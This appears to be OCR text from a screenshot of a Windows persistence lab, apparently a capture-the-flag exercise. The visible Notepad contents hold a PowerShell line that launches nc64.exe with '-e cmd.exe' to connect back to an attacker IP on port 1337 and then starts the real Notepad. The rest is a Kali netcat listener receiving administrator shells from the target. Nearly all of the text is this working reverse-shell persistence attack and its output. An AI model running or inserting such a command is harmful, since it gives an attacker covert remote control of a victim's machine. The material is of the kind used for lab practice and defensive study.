 Microsoft
QL Server ...
calc
NOTE
NOTE - Notepad
File Edit Format View Help
Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe 10.18.78.136 1337"
C:\Windows\system32\NOTEPAD.EXE $args[0]
Windows (CRLF) Ln 1, Col 1 100%
└─$ nc -nlvp 1337
listening on [any] 1337 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.50.131] 49848
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>exit
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.18.78.136] from (UNKNOWN) [10.10.50.131] 49874
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>whoami
whoami
wpersistence\administrator
C:\Users\Administrator\Desktop>